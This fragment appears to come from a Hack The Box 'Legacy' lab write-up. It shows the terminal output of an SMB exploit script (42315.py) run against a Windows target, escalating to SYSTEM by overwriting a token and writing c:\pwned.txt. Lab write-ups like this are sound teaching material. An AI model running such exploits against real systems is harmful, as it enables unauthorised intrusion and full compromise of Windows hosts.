 kali@kali:~/htb/legacy$ sudo python 42315.py 10.129.57.202
Target OS: Windows 5.1
Using named pipe: spoolss
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0×ffffffff to be able to write backward
leak next transaction
CONNECTION: 0×81f45da8
SESSION: 0×e10416d0
FLINK: 0×7bd48
InData: 0×7ae28
MID: 0×a
TRANS1: 0×78b50
TRANS2: 0×7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0×e2316998
userAndGroupCount: 0×3
userAndGroupsAddr: 0×e2316a38
overwriting token UserAndGroups
creating file c:\pwned.txt on the target
Done